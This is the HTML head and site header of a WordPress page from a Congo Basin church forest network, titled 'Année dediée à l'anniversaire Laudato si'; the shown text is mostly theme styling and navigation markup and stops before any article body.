<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#000000;--global-palette-highlight-alt:#000000;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#007829;--global-palette-btn-bg-hover:#0e69a4;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:Poppins, sans-serif;--global-primary-nav-font-family:Poppins, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:#ffffff;}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:normal;font-size:32px;line-height:1.5;font-family:Poppins, sans-serif;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.wp-site-blocks .entry-hero-container-inner{background:#000000;}.entry-hero.page-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-weight:700;font-size:15px;font-family:Poppins, sans-serif;color:var(--global-palette4);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:81px;}.site-branding a.brand img.svg-logo-image{width:81px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-top:0px none transparent;border-bottom:3px solid #007829;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .header-menu-container > ul > li > a{color:#000000;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .mobile-toggle-open-container .menu-toggle-open, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .search-toggle-open-container .search-toggle-open{color:#000000;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#007829;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#000000;}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:#000000;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-style:normal;font-weight:700;font-size:17px;font-family:Poppins, sans-serif;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:#007829;border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:#000000;border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
.site-top-footer-wrap .site-footer-row-container-inner{background:#007928;font-style:normal;color:#ffffff;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette8);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#191dac;}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' media='all' />
<!--n2css--><!--n2js--><script src="https://rebaccongobassin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rebaccongobassin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"484971aeb6","ajax_url":"https:\/\/rebaccongobassin.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/rebaccongobassin.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/rebaccongobassin.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"484971aeb6","ajax_url":"https:\/\/rebaccongobassin.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/rebaccongobassin.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/rebaccongobassin.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/rebaccongobassin.org\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://rebaccongobassin.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rebaccongobassin.org/wp-json/wp/v2/pages/1819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebaccongobassin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://rebaccongobassin.org/annee-dediee-a-lanniversaire-laudato-si/" />
<link rel='shortlink' href='https://rebaccongobassin.org/?p=1819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebaccongobassin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebaccongobassin.org%2Fannee-dediee-a-lanniversaire-laudato-si%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebaccongobassin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebaccongobassin.org%2Fannee-dediee-a-lanniversaire-laudato-si%2F&#038;format=xml" />
<link rel="alternate" type="application/xml" href="https://rebaccongobassin.org/skt-templates.xml" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins:regular,700,600&#038;display=swap' media='all' />
<link rel="icon" href="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-180x180.png" />
<meta name="msapplication-TileImage" content="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-1819 wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-2028">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap kadence-sticky-header" data-reveal-scroll-up="false" data-shrink="false">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://rebaccongobassin.org/" rel="home"><img fetchpriority="high" width="1024" height="1024" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png" class="custom-logo" alt="Réseau Ecclésial de la Forêt du Bassin du Congo" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png 1024w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-300x300.png 300w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-80x80.png 80w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-768x768.png 768w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-36x36.png 36w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-180x180.png 180w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-705x705.png 705w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-120x120.png 120w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-450x450.png 450w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2533"><a href="https://rebaccongobassin.org">HOME</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://rebaccongobassin.org/about-rebac/">ABOUT US</a></li>
<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://rebaccongobassin.org/our-work/">OUR WORK</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3069"><a href="#"><span class="nav-drop-title-wrap">MEDIA CENTRE<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://rebaccongobassin.org/news-events/">News</a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://rebaccongobassin.org/newsletter/">Newsletter</a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://rebaccongobassin.org/press-release/">Press Release</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://rebaccongobassin.org/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://rebaccongobassin.org/contact/">CONTACT</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="" target="_self" class="button header-button button-size-medium button-style-filled">DONATE</a></div></div></div><!-- data-section="header_button" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://rebaccongobassin.org/" rel="home"><img fetchpriority="high" width="1024" height="1024" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png" class="custom-logo" alt="Réseau Ecclésial de la Forêt du Bassin du Congo" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png 1024w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-300x300.png 300w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-80x80.png 80w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-768x768.png 768w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-36x36.png 36w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-180x180.png 180w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-705x705.png 705w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-120x120.png 120w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-450x450.png 450w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero page-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header page-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="entry-title">Année dediée à l&#8217;anniversaire Laudato si</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-1819" class="entry content-bg single-entry post-1819 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
